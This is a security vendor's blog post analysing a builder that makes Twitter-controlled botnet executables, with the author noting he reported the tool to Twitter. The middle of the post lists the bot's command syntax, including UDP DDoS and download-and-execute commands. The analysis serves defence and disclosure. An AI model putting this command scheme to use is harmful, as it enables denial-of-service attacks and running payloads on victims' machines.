At the tail end of last year, Botnets controlled by Twitter accounts started to make the news. They’ve kind of faded from view a little since then, but one enterprising coder is hoping they’ll make a comeback with a tool designed to make botting simple for script kiddies the world over.
This is the builder we’ll be looking at today:


Firing the program up gives the most basic of interfaces – all you can do is enter a Twitter Username and hit the “Build” button:
Once done, an executable file is created that will keep an eye on the named Twitter account for a series of commands used to infect, download, attack with DDoS and even kill the connection between Bot and Command channel. This is the file that’s created:


Of course, the attacker will change the name and the icon before attempting to send it to a victim. Should an end-user infect themselves, the attacker simply posts one of the following commands to their Twitter feed and the Bot will happily oblige:

.VISIT*link.com* (The attacker can add a 0 at the end to repeatedly open a weblink in an “invisible” manner, or a 1 if they want to pop open a website for giggles on the infected PC. Above, you can see a Twitter account telling all bots to open up Google.com in a visible web browser).
.DDOS*IP*PORT (This is a UDP attack).
.SAY* (This one takes advantage of the text to speech feature on a Windows machine, babbling a phrase of choice at the confused victim).
.DOWNLOAD*link.com/file.exe* (The attacker can add a 0 at the end to download, or a 1 if they want to download and execute a file).
.STOP (This will tell the Bots to cease their activities, regardless of whether that’s a DDoS attack or a world record attempt for the amount of times they can open up a Rickroll).
.REMOVEALL (This cuts the connection between bot and Twitter account).

Here’s a screenshot of Youtube popped open on an infected PC courtesy of a .VISIT command – note the shot of the Wireshark traffic indicating the bot / Twitter connection just before the browser opens:
All in all, a very slick tool and no doubt script kiddies everywhere are salivating over the prospect of hitting a website with a DDoS from their mobile phones. However, something to keep in mind: anyone using this as an attack method is horribly exposed.
For one thing, this doesn’t work if the person controlling the bots attempts to hide their commands with a private Twitter page; the bots will just flail aimlessly as they wonder where their master has gone. There are two side effects of “being public” as a result:
1) In theory it should be easy for Twitter to track / filter / block anyone issuing these commands – and security researchers on Twitter who go hunting for these things will probably ensure offending accounts are reported and banned.
2) It only takes a quick Twitter Search to reveal who is using this Bot method at the moment:

Even better, things get extremely complicated if you’re apparently posting Bot commands from a Twitter feed that contains your full name, your geographic location and a link to your homepage that gives up your home address & phone number from a Whois search.

Whoops.
We’ve notified Twitter about this bot creation system, and they’re looking into it. I’d also like to point out that they took exactly thirteen minutes to respond to my email, which is rather impressive by any standards.
We detect the infection file as Hacktool.win32.Twebot.A.
Christopher Boyd